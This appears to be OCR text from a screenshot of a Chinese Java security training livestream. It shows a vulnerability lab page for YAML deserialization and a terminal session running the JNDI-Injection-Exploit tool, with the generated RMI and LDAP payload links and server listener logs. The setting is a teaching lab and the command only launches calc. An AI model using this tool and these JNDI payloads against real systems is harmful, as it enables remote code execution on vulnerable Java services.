 您正在共享屏幕
Java
- Serialized Pa
GitHub - frohc
GitHub - 0x72
GitHub - 0x72
GitHub - Land
GitHub - wyzx
GitHub - whw
GitHub - API-
27:19
27.0.0.1:8000/home#/deserialize/yaml
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
Java
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
RMI
Fastj
Jack
Shiro
XStre
Log4
Sprin
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/cnfarj
ldap://47.94.236.117:1389/cnfarj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/srkf3g
ldap://47.94.236.117:1389/srkf3g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/o03mr0
----------------------------Server Log----------------------------
2023-07-20 20:37:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-20 20:37:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-20 20:37:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
聊天
直接上shell了
Master_寒蝉
该改改了
靶场名称叫做什么
Master_寒蝉
javasec
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 138x23 18,1 1 会话 CAP NUM
英
20:37
2023-07-20